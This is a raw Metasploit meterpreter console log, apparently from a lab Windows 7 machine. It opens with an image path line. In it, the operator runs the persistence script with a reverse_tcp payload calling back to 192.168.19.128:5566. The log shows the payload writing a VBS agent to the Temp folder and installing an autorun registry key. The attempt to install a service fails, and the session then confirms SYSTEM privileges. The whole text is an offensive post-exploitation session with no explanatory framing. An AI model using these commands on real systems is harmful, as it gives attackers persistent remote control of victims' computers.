 meterpreter > run persistence -S -X -i 5 -p 5566 -r 192.168.19.128
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/MARKLUCIDO_WIN7_20210529.4737/MARKLUCIDO_WIN7_20210529.4737.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.19.128 LPORT=5566
[*] Persistent agent script is 99669 bytes long
[+] Persistent Script written to C:\Users\MARKLU~1\AppData\Local\Temp\jPsfjvmNVX.vbs
[*] Executing script C:\Users\MARKLU~1\AppData\Local\Temp\jPsfjvmNVX.vbs
[+] Agent executed with PID 2092
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\vTTWEJojiXEUjC
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\vTTWEJojiXEUjC
[*] Installing as service..
[*] Creating service dADHAfdkr
[-] Could not execute persistence: RuntimeError Unable to open service manager: The RPC server is unavailable.
meterpreter > sysinfo
Computer : MARKLUCIDO_WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >